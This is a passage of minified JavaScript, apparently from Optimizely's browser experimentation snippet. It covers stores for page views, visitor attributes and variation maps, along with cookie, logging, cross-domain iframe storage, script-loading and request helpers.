this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4259:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},5283:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4580:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5322:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(t,n,e){e(3062);var i=e(9326);e(217).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},4703:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},4603:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},6149:function(t,n,e){var i=e(3062),r=e(8906),o=e(9326);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},1120:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(t,n,e){var i=e(4728).v;n.Error=i("TagError")},5074:function(t,n,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(1120),n.Error=e(8632).Error},8170:function(t,n,e){var i=e(1120),r=e(8632).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},2418:function(t,n,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},7208:function(t,n,e){var i=e(7520),r=e(2384);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},6412:function(t,n,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),s=e(9326),c=e(8223),f=e(1123),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(t,n,e){var i=e(7805),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},8389:function(t,n,e){var i=e(3062),r=e(6503).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},3037:function(t,n,e){var i=e(3062);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},8673:function(t,n,e){var i=e(3062);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},1805:function(t,n,e){var i=e(3062);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},8906:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),s=e(7478);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(8223).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4189:function(t,n,e){var i;i=e(7760),t.exports=i},9657:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(6696),o=e(7478),a=(0,e(4728).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},2500:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},3731:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(2384);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},6697:function(t,n,e){var i=e(3062),r=e(6503).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},7520:function(t,n,e){var i=e(3062),r=e(2384);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},3458:function(t,n,e){var i=e(3062),r=e(8906),o=e(2384);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},8882:function(t,n,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},32:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),s=e(7798),c=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(t,n,e){var i=e(8641),r=e(8906),o=e(9114);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},3903:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},2212:function(t,n,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),s=e(1123),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},2205:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),s=e(7079),c=e(4728).v,f=e(1484),l=e(8641),d=e(7478),h=e(3731),v=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9114:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),s=e(8906),c=e(6503).Promise,f=e(32);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return 